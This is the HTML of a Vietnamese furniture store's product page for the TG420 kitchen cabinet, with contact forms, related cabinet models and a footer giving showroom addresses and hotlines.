	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://noithattrangiathanhhoa.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/">Phòng bếp</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4756" class="product type-product post-4756 status-publish first instock product_cat-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="media_image-2" class="widget widget_media_image"><span class="widget-title shop-sidebar">TRẦN GIA CAM KẾT</span><div class="is-divider small"></div><img width="822" height="1173" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg" class="image wp-image-4483  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg 822w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-280x400.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-561x800.jpg 561w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-768x1096.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-600x856.jpg 600w" sizes="(max-width: 822px) 100vw, 822px" /></aside><aside id="text-19" class="widget widget_text"><span class="widget-title shop-sidebar">GIẢI ĐÁP MỌI THẮC MẮC</span><div class="is-divider small"></div>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f443-p4756-o1" lang="vi" dir="ltr" data-wpcf7-id="443">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/san-pham/tu-bep-tg420/#wpcf7-f443-p4756-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="443" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f443-p4756-o1" /><input type="hidden" name="_wpcf7_container_post" value="4756" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
</fieldset>
<p><label> <span class="wpcf7-form-control-wrap" data-name="name-your"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên..." value="" type="text" name="name-your" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="tel-617"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="tel-617" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-135"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ của bạn..." value="" type="text" name="text-135" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="textarea-155"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu...." name="textarea-155"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi yêu cầu" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>	</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-6-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-6.jpg"><img width="600" height="535" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-6-600x535.jpg" class="wp-post-image skip-lazy" alt="" title="tbep-(6)" data-caption="" data-src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-6.jpg" data-large_image="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-6.jpg" data-large_image_width="880" data-large_image_height="784" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-6-600x535.jpg 600w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-6-449x400.jpg 449w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-6-768x684.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-6.jpg 880w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary text-left">
				<h1 class="product-title product_title entry-title">
	Tủ bếp TG420</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  Giá: Liên hệ</p>
</div>
<div class="he-thong">
                <span class="title">Hệ thống Showroom Trần Gia</span>
                <span class="ad ac">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hóa</span>
                <span class="ad">Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá</span>
                </div>
<ul class="chinh-sach-chitiet"><li style="background:url(/wp-content/uploads/2021/08/icct01.png) no-repeat left top;background-size:20px 20px;">Nhận đặt hàng theo yêu cầu, thi công trọn gói</li><li style="background:url(/wp-content/uploads/2021/08/icct02.png) no-repeat left top;background-size:20px 20px;">Gia công tận xưởng, giao hàng tận tay</li><li style="background:url(/wp-content/uploads/2021/08/icct03.png) no-repeat left top;background-size:20px 20px;">Mẫu mã đa dạng, thiết kế thông minh</li><li style="background:url(/wp-content/uploads/2021/08/icct04.png) no-repeat left top;background-size:20px 20px;">Hỗ trợ vận chuyển tại Thanh Hóa, tư vấn bảo hành tại nhà</li></ul>
<!-- <div style="padding-bottom:5px"><a href="" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2021/08/bhbt10year.png"></a></div> -->
<div class="wpcf7 no-js" id="wpcf7-f4036-p4756-o2" lang="vi" dir="ltr" data-wpcf7-id="4036">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/tu-bep-tg420/#wpcf7-f4036-p4756-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4036" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4036-p4756-o2" /><input type="hidden" name="_wpcf7_container_post" value="4756" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<h3>ĐẶT HÀNG NHANH
		</h3>
		<p>Để lại số điện thoại, chúng tôi sẽ gọi lại ngay
		</p>
		<div class="form-group" style="width:100%;padding-left: 1.8%;">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-101"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel fasto_mobiphone" aria-required="true" aria-invalid="false" placeholder="Nhập số di động......." value="" type="tel" name="tel-101" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="191"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
					<a href="#tab-ux_global_tab">
						VẬN CHUYỂN - LẮP ĐẶT					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										<img src="/wp-content/uploads/2021/08/vchuyen-ldat2-scaled.jpg"  width= "100%">				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-4753 status-publish instock product_cat-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg417/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ bếp TG417" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-3-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-3-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg417/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ bếp TG417</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4758 status-publish instock product_cat-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg422/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ bếp TG422" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-8-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-8-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-8-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg422/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ bếp TG422</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4757 status-publish last instock product_cat-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg421/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ bếp TG421" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-7-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-7-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-7-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg421/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ bếp TG421</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4759 status-publish first instock product_cat-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg423/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ bếp TG423" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-9-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-9-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-9-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg423/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ bếp TG423</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4755 status-publish instock product_cat-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg419/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ bếp TG419" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-5-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-5-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg419/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ bếp TG419</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4754 status-publish instock product_cat-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg418/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ bếp TG418" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-4-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-4-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg418/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ bếp TG418</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4752 status-publish last instock product_cat-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg416/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ bếp TG416" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-2-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-2-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg416/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ bếp TG416</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">
	
	<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100164461494690");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
	
	<div class="hotline-phone-ring-wrap">
	<div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0915713883 " class="pps-btn-img">
			<img src="/wp-content/uploads/2021/08/icon-call-nh.png" alt="Gọi điện thoại" width="50">
		</a>
		</div>
	</div>
	<div class="hotline-bar">
		<a href="tel:0915713883 ">
			<span class="text-hotline">0915.713.883 </span>
		</a>
	</div>
	</div>

		<section class="section" id="section_1908324143">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-middle align-center row-dashed"  id="row-885104689">


	<div id="col-865611060" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="55" height="55" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-11.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2243305631" class="text">
		

<h3 style="color:white !important; font-weight:500">MIỄN PHÍ GIAO HÀNG</h3>
<p style="color:white !important; ">Cho đơn hàng trong nội thành</p>
		
<style>
#text-2243305631 {
  color: rgb(255, 255, 255);
}
#text-2243305631 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-420297598" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-21.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3878385463" class="text">
		

<h3 style="color:white !important; font-weight:500">ĐẢM BẢO HOÀN TIỀN</h3>
<p style="color:white !important; ">Nếu sản phẩm bị lỗi trong sản xuất</p>
		
<style>
#text-3878385463 {
  color: rgb(255, 255, 255);
}
#text-3878385463 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1819229935" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-31.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-318850687" class="text">
		

<h3 style="color:white !important;font-weight:500 ">HỖ TRỢ ONLINE 24/7</h3>
<p style="color:white !important; ">Luôn sẵn sàng tư vấn thắc mắc của bạn</p>
		
<style>
#text-318850687 {
  color: rgb(255, 255, 255);
}
#text-318850687 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1908324143 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 111, 33);
}
</style>
	</section>
	
	<section class="section" id="section_716844189">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1942384245">


	<div id="col-1017954588" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">NỘI THẤT TRẦN GIA THANH HÓA</span><b></b></h4></div>

<p style="color: #959595 !important; line-height: 2;">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất | Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá<br />Tel: <a href="tel:0984 413 665">0984.413.665</a>   |  Fax: 0915 154 889<br />Hotline: <a href="tel:0915713883">0915.713.883</a>  |  Zalo: <a href="https://zalo.me/0915713883">0915.713.883</a><br />Email: <a href="mailto:noithattrangiathanhhoa@gmail.com">noithattrangiathanhhoa@gmail.com</a><br />Website: www.noithattrangiathanhhoa.com.vn<br />Mã số thuế: 4523679211</p>

		</div>
		
<style>
#col-1017954588 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-408908496" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="row"  id="row-1617373582">


	<div id="col-2082806208" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">THÔNG TIN</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Trần Gia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/san-pham/"  >
						<span class="ux-menu-link__text">
				Sản phẩm mới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/"  >
						<span class="ux-menu-link__text">
				Xu hướng thiết kế			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Câu hỏi thường gặp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-1047812650" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">CHÍNH SÁCH</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính Sách Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
